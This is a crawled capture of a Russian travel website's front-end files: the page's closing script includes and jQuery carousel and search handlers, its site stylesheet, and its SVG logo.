<script src="https://cdnjs.cloudflare.com/ajax/libs/smoothscroll/1.4.4/SmoothScroll.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/owlcarousel/owl.carousel.min.js"></script>
<script src="/bitrix/templates/udm.travel/vendor/likely/likely.js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.12.9/umd/popper.min.js"
        integrity="sha384-ApNbgh9B+Y1QKtv3Rn7W3mgPxhU9K/ScQsAP7hUibX39j7fakFPskvXusvfa0b4Q"
        crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/js/lightbox.min.js"></script>
<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.10.0/css/lightbox.min.css"/>
<script src="https://cdn.jsdelivr.net/npm/sweetalert2@8"></script>





<script src="/bitrix/templates/udm.travel/js/add_form.js"></script>

<script type="text/javascript">
    /* <![CDATA[ */
    $(document).ready(function () {
        $(".owl-carousel").owlCarousel({
            loop: true,
            margin: 20,
            nav: true,
            items: 1,
            merge: true,
            autoHeight: true
        });

        $('#search_header input').keyup(function (e) {
            if (e.keyCode == 13) {
                window.location.href = '/search/?q=' + $(this).val();
            }
        });

        $('#search_header i').click(function () {
            window.location.href = '/search/?q=' + $('#search_header input').val();
        });
        $('#form-search i').click(function () {
            $(this).parent().parent().submit();
        });
    });
    /* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://udm.travel/bitrix/templates/udm.travel/template_styles.css?15528140039900
body_size: 2061
content:
* {
    box-sizing: border-box;
}

body {
    padding: 30px;
}

#logo {
    position: relative;
}

#logo img {
    width: 100%;
}

#logo #beta {
    position: absolute;
    top: 10px;
    right: 25px;
}

header {
    background: #eee;
}

#logo {
    padding: 20px 25px 10px;
    border-right: 5px #fff solid;
    width: 100%;
    max-width: 235px;
    float: left;
    font-size: 12px;
}

#logo a {
    display: block;
    padding-right: 30px;
}

nav a {
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    padding: 15px 22px;
    border-right: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
    font-size: 14px;
}

#registration {
    float: right;
    padding: 13px 21px 14px 21px;
    border-left: 5px #fff solid;
    font-family: Oswald, sans-serif;
    min-height: 59px;
}

.api_button {
    background: #3C3F49 !important;
    color: #FFF !important;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    text-shadow: none !important;
    border: none !important;
    border-radius: 2px !important;
}

.api_button:hover, .api_profile a:hover {
    color: #E35C2B !important;
}

main {
    padding: 0 25px;
    padding-bottom: 20px;
}

#breadcrumb {
    padding-left: 26px;
    padding-top: 20px;
    font-family: Oswald, sans-serif;
}

.btn-primary {
    background: OrangeRed !important;
    border: none !important;
    /* border-radius: 2px !important; */
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.btn-primary:hover {
    background-color: #3C3F49 !important;
    color: #ffffff;
}

footer {
    background: #eee;
}

#copyrights {
    float: left;
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

#footermenu {
    float: right;
}

#footermenu a {
    padding: 20px 25px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
    border-left: 5px #fff solid;
    display: block;
    float: left;
    text-decoration: none !important;
}

#socials {
    background: #eee;
}

#socials h2 {
    padding: 5px 25px;
    display: block;
}

#socials a {
    padding: 50px 25px;
    border-right: 5px #fff solid;
    border-bottom: 5px #fff solid;
    border-top: 5px #fff solid;
    display: block;
    float: left;
    width: 20%;
    text-decoration: none !important;
    text-align: center;
    color: #666;
    font-size: 60px;
}

#socials a:nth-child(5) {
    border-right: 0;
}

a {
    text-decoration: none !important;
    transition: color .15s ease-in-out, background-color .15s ease-in-out, border-color .15s ease-in-out, box-shadow .15s ease-in-out;
}

a {
    color: #3C3F49;
}

.news-detail a {
    color: #E35C2B;
}

a:hover {
    color: #E35C2B;
}

#socials a:hover {
    color: #6C6F79;
}

.news-item img {
    width: 100%;
    max-width: 250px;
    height: auto;
}

div.news-list img.preview_picture {
    margin-right: 20px;
}

div.news-detail img.detail_picture {
    max-width: 50%;
    height: auto;
    margin-right: 20px;
}

#nameplace {
    font-size: 48px;
    max-width: 60%;
    margin-bottom: 25px;
}

.news-detail {
    /*max-width: 1200px;*/
    margin: 0 auto;
}

.row {
    width: 100%;
    margin-bottom: 15px;
    display: inline-block;
}

.info-place {
    width: 33.33%;
    float: left;
}

.owl-carousel {
    max-height: 600px;
}

.item {
    width: calc(25% - 30px);
    min-height: 400px;
    margin-right: 25px;
    margin-bottom: 25px;
    display: inline-block;
    background-position: center;
    background-repeat: no-repeat;
    background-size: contain;
    cursor: pointer;
}

.item img {
    height: 100%;
}

#carousel {
    /* margin: 0 auto; */
    margin-right: -30px;
}

.social {
    list-style: none;
}

.social ul {
    display: inline-block;
    list-style: none;
    padding: 0;
}

.social ul li {
    display: inline-block;
    width: 30px;
    text-align: center;
    font-size: 22px;
}

#search_header {
    float: left;
    padding: 14.5px;
    border-right: 5px solid #fff;
    box-sizing: border-box;
}

#search_header input {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#search_header input:focus {

}

#search_header .gr {
    display: inline-block;
    position: relative;
}

#form-search .gr {
    display: inline-block;
    position: relative;
    width: 100%;
}

#search_header i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#form-search .input-q {
    padding: 8px;
    width: 100%;
    box-sizing: border-box;
    font-size: 16px;
    border: 3px solid rgb(190, 190, 190);
    background-color: #fbfbfb;
    line-height: 18px;
}

#form-search i {
    position: absolute;
    top: 11px;
    right: 12px;
    cursor: pointer;
}

#topmenuorderbutton {
    color: #ffffff;
    background: OrangeRed;
}

#topmenuorderbutton:hover {
    background-color: #3C3F49 !important;
}

.catalog-section-list ul {
    list-style: none;
    margin-left: 0;
    padding-left: 0;
    font-family: Oswald, sans-serif;
    margin-bottom: 30px;
}

.catalog-section-list ul li {
    font-weight: 900;
}

.catalog-section-list ul li ul li {
    font-weight: 500;
}

/*
.catalog-section-list ul li {
	float: left;
	font-weight: 900;
	margin-right: 30px;
	display: block;
}
.catalog-section-list ul li ul li {
	float: none;
	font-weight: 500;
	margin-right: 0;
}
*/
.contentbtn {
    padding: 20px 25px;
    margin-left: 20px;
    margin-bottom: 20px;
    float: right;
}

.contentbtn.btn-primary {
    color: #fff;
}

.contentbtn.btn-secondary {
    background: lightgrey;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.contentbtn.btn-secondary:hover {
    color: #3C3F49;
}

.video {
    width: calc(33.33% - 30px);
    float: left;
    margin-right: 30px;
    margin-bottom: 30px;
}

.video iframe {
    border: 0;
}

.video-container {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 0;
    height: 0;
    overflow: hidden;
}

.video-container iframe, .video-container object, .video-container embed {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.video-wrapper {
    margin-right: -30px;
}

.detail-text {
    max-width: 65%;
}

#navmainpage {
    float: left;
    width: 300px;
}

#mapmainpage {
    float: left;
    width: calc(100% - 300px);
    height: 2340px;
    background: silver;
    margin-top: 20px;
}

.news-list {
    font-family: Oswald, sans-serif;
}

.item-list {
    clear: left;
}

.item-list a {
    float: left;
    font-family: Oswald, sans-serif;
    font-size: 18px;
    font-weight: bold;
    max-width: 740px;
    display: inline-block;
}

.item-list a img {
    width: 200px;
    margin-right: 30px;
    margin-bottom: 25px;
}

.item-list span {
    display: block;
    width: 1000px;
    padding-top: 10px;
}

#location-chain {
    margin-bottom: 30px;
}

.navigation {
    clear: left;
}

.likely-big .likely__widget {
    display: block;
    border-radius: 0;
    height: 48px;
    padding: 7px 10px;
    font-family: Oswald, sans-serif;
    text-transform: uppercase;
}

.likely-big .likely__icon {
    margin-right: 8px;
}

#locationmap {
    /* float: left; */
    width: 100%;
    height: 1000px;
    background: silver;
    margin-top: 20px;
    /* margin-left: 30px; */
}

.location .likely-big .likely__widget {
    display: inline-block;
}

#locationplaces {
    width: 100%;
    /* float: left; */
}

#locationplaces .item-list span {
    width: auto;
    max-width: 610px;
    float: left;
    margin-bottom: 20px;
}

#locationplaces .item-list a {
    max-width: 610px;
}

#locationplaces .item-list a img {
    float: left;
}

.a u {
    text-decoration: none;
}

ul#list {
    list-style: none;
    padding: 0;
}

ul#list li {
    width: 20%;
}

ul#list li img {
    width: 100%;
}


.data-table {
    border-collapse: collapse;
}

.data-table:not(.not-border) tbody tr {
    border: 1px solid #ccc;
}

.data-table tbody tr td {
    padding: 10px 20px;
}

.data-table:not(.not-border) tbody tr td:not(:last-child) {
    border-right: 1px solid #ccc;
}

.data-table tfoot {
    margin-top: 10px;
}

.img-table-td {
    width: 220px;
}

.img-table {
    max-width: 100%;
    max-height: 100%;
}

@media (max-width: 1004px) {
    #registration {
        border-left: none;
    }

    nav a {
        width: 100%;
    }

    #logo, nav a {
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    body {
        padding: 20px;
    }

    #logo {
        max-width: 100%;
    }

    #logo a {
        max-width: 298px;
        postion: relative;
    }

    #socials a {
        font-size: 20px;
    }

    .preview_text {
        clear: left;
        padding-top: 10px;
    }

    #nameplace {
        max-width: 100%;
        font-size: 38px;
        line-height: 40px;
    }

    div.news-detail img.detail_picture {
        max-width: 100%;
    }

    main {
        padding: 0;
    }

    .info-place {
        width: 100%;
    }

    .item {
        width: calc(50% - 30px);
        min-height: 130px;
    }

    .detail-text {
        max-width: 100%;
        font-size: 16px;
    }

    #footermenu {
        float: none;
    }

    #footermenu a {
        width: 100%;
        border-left: none;
        border-right: none;
        border-bottom: 1px #ccc solid;
    }

    #footermenu a:first-child {
        border-top: 1px #ccc solid;
    }

    #footermenu a:last-child {
        border-bottom: none;
    }
}

@media (max-width: 400px) {
    #socials a {
        font-size: 16px;
    }

    #logo {
        max-width: 100%;
    }
}
.photo-grid {
    margin-right: -30px;
}
.photo-grid .photo-preview {
    float: left;
    margin-bottom: 30px;
    margin-right: 30px;
    width: 31%;

}
.photo-grid .photo-preview img {
    width: 100%;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://udm.travel/images/logo.svg
body_size: 2012
content:
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1805.5 183.1" enable-background="new 0 0 1805.5 183.1" xml:space="preserve">
<path fill="#FF4500" d="M574.3,179.5l-0.5-95.1l-46.2,77.4h-22.6l-45.9-74.9v92.6h-46.9V0h41.8l63.1,103.6L578.7,0h41.8l0.5,179.5
	H574.3z M283.3,139c15.4,0,27.7-4.4,37-13.1c9.3-8.7,14-20.8,14-36.2c0-15.4-4.7-27.4-14-36.2c-9.3-8.7-21.7-13.1-37-13.1h-32V139
	H283.3z M200.5,0h84.9c19.7,0,37.1,3.7,52.3,11c15.2,7.4,27,17.8,35.4,31.3c8.4,13.5,12.6,29.3,12.6,47.4c0,18.1-4.2,33.9-12.6,47.4
	c-8.4,13.5-20.2,23.9-35.4,31.3c-15.2,7.4-32.6,11-52.3,11h-84.9V0z M84.4,183.1c-26.7,0-47.4-7.3-62.2-21.8
	C7.4,146.7,0,126.1,0,99.5V0h50.8v97.9c0,28.7,11.4,43.1,34.1,43.1c22.6,0,33.8-14.4,33.8-43.1V0h50v99.5c0,26.7-7.4,47.3-22.2,61.8
	C131.7,175.8,111,183.1,84.4,183.1z"/>
<path fill="#3C3F49" d="M1669.1,0h50.8v139.2h85.6v40.3h-136.4V0z M1640.9,140.2v39.2h-144.1V0h140.8v39.2h-90.5v30.3h79.7v37.9
	h-79.7v32.8H1640.9z M1476,0l-76.9,179.5h-50L1272.5,0h54.9l48.7,116.9L1425.8,0H1476z M1205.3,107.2l-23.1-57.4l-23.1,57.4H1205.3z
	 M1220.2,144.6h-75.9l-14.1,34.9h-51.8L1157.6,0h50l79.5,179.5h-52.8L1220.2,144.6z M1002.7,66.4c0-8.4-2.6-14.9-7.9-19.5
	c-5.3-4.6-13.2-6.9-23.6-6.9H943v52.6h28.2c10.4,0,18.3-2.3,23.6-6.8C1000.1,81.2,1002.7,74.8,1002.7,66.4z M970.7,131.8H943v47.7
	h-50.8V0h82c16.2,0,30.3,2.7,42.3,8.1c12,5.4,21.2,13.1,27.7,23.1c6.5,10,9.7,21.8,9.7,35.3c0,13-3,24.3-9.1,34
	c-6.1,9.7-14.7,17.2-26,22.7l38.7,56.4h-54.4L970.7,131.8z M767.6,40.3h-55.1V0h160.8v40.3h-54.9v139.2h-50.8V40.3z"/>
<path fill="#3C3F49" d="M728.2,147c0,9.9-3.3,18.3-9.9,25.1c-6.6,6.8-15,10.2-25.1,10.2v-70.6c10.1,0,18.5,3.4,25.1,10.1
	C724.9,128.5,728.2,136.9,728.2,147"/>
<path fill="#FF4500" d="M693.2,182.3c-10.3,0-18.7-3.4-25.1-10.1c-6.4-6.7-9.6-15.1-9.6-25.2c0-10.3,3.2-18.8,9.6-25.4
	c6.4-6.6,14.8-10,25.1-9.9C694.1,111.7,693.2,182.3,693.2,182.3"/>
</svg>
